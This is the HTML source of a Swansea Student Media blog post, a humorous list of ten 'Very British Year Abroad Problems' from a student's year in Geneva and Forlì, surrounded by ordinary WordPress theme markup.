	font-weight:900;
	
    }
    
    .td-excerpt {
        font-family:"PT Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"PT Serif";
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"PT Serif";
	font-size:22px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"PT Serif";
	font-weight:100;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"PT Serif";
	font-size:22px;
	font-weight:900;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"PT Serif";
	
    }




	
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"PT Serif";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx5 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx6 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx9 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx10 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx11 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx12 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx13 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx14 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx15 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx16 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx17 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx18 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx19 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx20 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx21 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx22 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx23 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx24 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx25 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx26 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:"PT Serif";
	font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"PT Sans";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"PT Serif";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"PT Serif";
	font-weight:900;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"PT Serif";
	font-weight:900;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"PT Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"PT Serif";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"PT Serif";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:"PT Serif";
	
    }
    
    .td-post-content li {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"PT Serif";
	font-weight:500;
	
    }
    
    .td-post-content h3 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"PT Serif";
	font-weight:500;
	
    }





    
    .post .td-category a {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"PT Serif";
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"PT Serif";
	font-size:15px;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:"PT Serif";
	font-style:italic;
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:800;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"PT Serif";
	
    }




    
    body, p {
    	font-family:"PT Serif";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 40px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 40px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 40px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<link rel="icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=270%2C270" />
<style id="tt-easy-google-font-styles" type="text/css">p { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h1 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h2 { font-family: 'Lato'; font-style: normal; font-weight: 100; }
h3 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h4 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h5 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h6 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
</style></head>

<body class="post-template-default single single-post postid-8511 single-format-standard vcwb very-british-year-abroad-problems global-block-template-12 single_template_9 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/swanseastudentmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/swanseastudentmedia/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/swnstudentmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg5DOtUfIhQ2vFGJLkwhuPg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-9389"><a href="http://www.swanseastudentmedia.com/sutv/">SUTV</a></li>
<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a href="http://www.swanseastudentmedia.com/waterfront/">Waterfront</a></li>
<li id="menu-item-9373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9373"><a href="http://www.swanseastudentmedia.com/xtreme/">Xtreme</a></li>
<li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8225"><a href="http://www.swanseastudentmedia.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://www.swanseastudentmedia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data"  data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" alt="" width="272"/>
			<span class="td-visual-hidden">Swansea Student Media</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_280x96px-TRANS-w-Border-06.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_140x48px-TRANS-w-Border-05.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-9389"><a href="http://www.swanseastudentmedia.com/sutv/">SUTV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9384"><a href="http://www.swanseastudentmedia.com/waterfront/">Waterfront</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9373"><a href="http://www.swanseastudentmedia.com/xtreme/">Xtreme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8225"><a href="http://www.swanseastudentmedia.com/contact/">Contact</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://www.swanseastudentmedia.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><article id="post-8511" class="td-post-template-9 post-8511 post type-post status-publish format-standard has-post-thumbnail hentry category-features category-travel td-container-wrap" itemscope itemtype="http://schema.org/Article">
    <div class="td-container">
        <div class="td-crumb-container"></div>
        <div class="td-post-featured-video">
            <div class="td-post-featured-image"><img width="221" height="166" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/11/Genenva.jpg?resize=221%2C166" alt="" title="genenva"/></div>        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                                <div class="td-post-header">

        
        <header class="td-post-title">
            <h1 class="entry-title">Very British Year Abroad Problems</h1>

            

            <div class="td-module-meta-info">
                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="http://www.swanseastudentmedia.com/author/waterfront-contributor/">Waterfront contributor</a></div>                                                            </div>
        </header>


    </div>

    

    <div class="td-post-content">

        <p><em><span style="font-weight: 400;">While on a year abroad in Geneva, Switzerland and Forlì, Italy, <strong>Emily Maybanks</strong> found herself feeling very British and it inspired her to write a list of ‘Very British Year Abroad Problems’. </span></em></p>
<ol>
<li><span style="text-decoration: underline;">Saying the weather/temperature of your destination every time someone mentions bad weather for a month leading up to your departure.</span></li>
</ol>
<p><span style="font-weight: 400;">As soon as I found out that I was going to Forlì in Italy and Geneva in Switzerland back in April of my second year, I added them both to my weather apps on my phone. Then I’d bore my family senseless every day of the summer by saying ‘ooh, it’s warmer in Italy’.</span></p>
<p><span style="text-decoration: underline;">2. </span><span style="text-decoration: underline;">The horror of holding onto the headrest in front of you as you sit down and accidentally stroking the hair of the seat’s occupant.</span></p>
<p><span style="font-weight: 400;">On my first flight to Italy in September last year because I wasn’t at all keen on flying, when the plane started zooming down the runway to take off, I inadvertently in a bit of a panic grabbed the headrest in front of me, and a handful of hair. Awkward.</span></p>
<p><span style="text-decoration: underline;">3. Worrying you’re going to be arrested as you present your perfectly valid passport at border control.</span></p>
<p><span style="font-weight: 400;">I decided to grow my hair while I was on my year abroad and my passport picture was renewed shortly before I left for my year abroad. I was honestly more concerned that they wouldn’t let me back into the UK. Interestingly though, on my way back through Heathrow Airport when I came home for good, I had to use a passport reader machine and it didn’t work properly and I stood there and almost cried!</span></p>
<p><span style="text-decoration: underline;">4. Being over excited to see a can of baked beans ‘just like home’.</span></p>
<p><span style="font-weight: 400;">Maybe not baked beans, but after eight weeks of living off pasta and pizza in Italy, I found a shop that sold Digestive biscuits, and a version of Super Noodles. I remember that my friend (also from the UK) and I were far too excited about finding Mcvitie’s Digestive Biscuits and made a weekly trip to that shop! </span></p>
<p><span style="text-decoration: underline;">5. Spending the next year with a euro in your wallet which you’ll keep thinking is a pound when you desperately need one.</span></p>
<p><span style="font-weight: 400;">When I went into Tesco on my first day back in the UK over Christmas and getting frustrated that the self-service machine wasn’t accepting my £10 and then realising it was a €10 note…</span></p>
<p><span style="text-decoration: underline;">6. Unpacking your suitcase over a period of six weeks.</span></p>
<p><span style="font-weight: 400;">I essentially lived out of my suitcase for most of my year abroad, and then it took me the entire summer to unpack my suitcase when I got home.</span></p>
<p><span style="text-decoration: underline;">7. ‘Oh you’re from the UK, so you live in London?’</span></p>
<p><span style="font-size: 1.0625rem;">No, I don’t live in London. I might live near London but I don’t live in London.</span></p>
<p><span style="text-decoration: underline;">8. Coming back to the UK and having to remember how to speak English.</span></p>
<p><span style="font-weight: 400;">The amount of times I walked into Wilkinsons or Tesco’s and said ‘ciao’ or ‘bonjour’ really politely is amusing really. And then at the checkout enthusiastically saying ‘grazie’ or ‘merci’ and getting some odd looks from people… </span></p>
<p><span style="text-decoration: underline;">9. Famous last words: ‘why on Earth would I need sun cream? It’s snowing!’</span></p>
<p><span style="font-weight: 400;">When Mum came to visit me in Geneva in April and we went to Chamonix in France and we went up a mountain. I didn’t have sunglasses or sun cream but I didn’t think anything of it until I got up the mountain and nearly got blinded by the reflection on the snow, and then very sunburnt. </span></p>
<p><span style="text-decoration: underline;">10. Being amazed that you can pay by card while thirty thousand feet in the sky, yet the machines in your local pub only work when the barman stands on a ladder in the far corner.</span></p>
<p><span style="font-weight: 400;">Just because it’s hilarious and true… </span></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-8511" class="share-twitter sd-button share-icon no-text" href="http://www.swanseastudentmedia.com/2016/11/23/very-british-year-abroad-problems/?share=twitter" target="_blank" title="Click to share on Twitter"><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-8511" class="share-facebook sd-button share-icon no-text" href="http://www.swanseastudentmedia.com/2016/11/23/very-british-year-abroad-problems/?share=facebook" target="_blank" title="Click to share on Facebook"><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing td-post-sharing-bottom "><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2016%2F11%2F23%2Fvery-british-year-abroad-problems%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Very+British+Year+Abroad+Problems&url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2016%2F11%2F23%2Fvery-british-year-abroad-problems%2F&via=swnstudentmedia"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=http://www.swanseastudentmedia.com/2016/11/23/very-british-year-abroad-problems/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://www.swanseastudentmedia.com/2016/11/23/very-british-year-abroad-problems/&amp;media=http://www.swanseastudentmedia.com/wp-content/uploads/2016/11/Genenva.jpg&description=Very+British+Year+Abroad+Problems" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Very+British+Year+Abroad+Problems%20-%20http%3A%2F%2Fwww.swanseastudentmedia.com%2F2016%2F11%2F23%2Fvery-british-year-abroad-problems%2F" ><i class="td-icon-whatsapp"></i></a>
            </div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="http://www.swanseastudentmedia.com/2016/11/23/ten-things-ive-learnt-about-canada-in-ten-days/">Ten things I&#8217;ve learnt about Canada in ten days</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="http://www.swanseastudentmedia.com/2016/11/24/las-iguanas-new-winter-menu/">Las Iguanas New Winter Menu</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://www.swanseastudentmedia.com/author/waterfront-contributor/">Waterfront contributor</a></span></div>        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Waterfront contributor"></span><meta itemprop="datePublished" content="2016-11-23T14:27:07+00:00"><meta itemprop="dateModified" content="2016-11-23T14:27:07+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://www.swanseastudentmedia.com/2016/11/23/very-british-year-abroad-problems/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png"></span><meta itemprop="name" content="Swansea Student Media"></span><meta itemprop="headline " content="Very British Year Abroad Problems"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/11/Genenva.jpg?fit=221%2C166"><meta itemprop="width" content="221"><meta itemprop="height" content="166"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_3_697a56475d352_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_3_697a56475d352" ><script>var block_td_uid_3_697a56475d352 = new tdBlock();
block_td_uid_3_697a56475d352.id = "td_uid_3_697a56475d352";
block_td_uid_3_697a56475d352.atts = '{"limit":20,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":5,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td-related-full-width td_uid_3_697a56475d352_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697a56475d352_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":8511,"live_filter_cur_post_author":"21","block_template_id":""}';
block_td_uid_3_697a56475d352.td_column_number = "5";
block_td_uid_3_697a56475d352.block_type = "td_block_related_posts";
block_td_uid_3_697a56475d352.post_count = "20";
block_td_uid_3_697a56475d352.found_posts = "262";
block_td_uid_3_697a56475d352.header_color = "";
block_td_uid_3_697a56475d352.ajax_pagination_infinite_stop = "";
block_td_uid_3_697a56475d352.max_num_pages = "14";
tdBlocksArray.push(block_td_uid_3_697a56475d352);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_697a56476498f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697a56475d352" href="#">RELATED ARTICLES</a><a id="td_uid_5_697a5647649cc" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697a56475d352" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_697a56475d352 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/04/24/earth-day-and-swansea-university/" rel="bookmark" title="Earth Day and Swansea University"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/04/john-cameron-WOT8JOjncHk-unsplash.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/04/john-cameron-WOT8JOjncHk-unsplash.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/04/john-cameron-WOT8JOjncHk-unsplash.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/04/john-cameron-WOT8JOjncHk-unsplash.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/04/john-cameron-WOT8JOjncHk-unsplash.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Earth Day and Swansea University"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/04/24/earth-day-and-swansea-university/" rel="bookmark" title="Earth Day and Swansea University">Earth Day and Swansea University</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
